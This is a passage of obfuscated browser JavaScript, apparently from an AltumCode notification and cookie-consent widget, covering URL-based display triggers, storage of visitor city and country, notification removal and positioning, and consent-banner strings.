_0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0